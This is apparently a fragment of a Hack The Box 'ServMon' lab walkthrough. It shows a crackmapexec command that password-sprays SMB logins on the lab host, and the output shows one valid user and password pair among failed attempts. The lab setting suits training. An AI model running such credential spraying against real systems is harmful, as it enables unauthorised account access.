 ~/machineshtb/ServMon
crackmapexec smb 10.10.10.184 -u users.txt -p passwServ.txt --continue-on-success
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine: STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan: STATUS_LOGON_FAILURE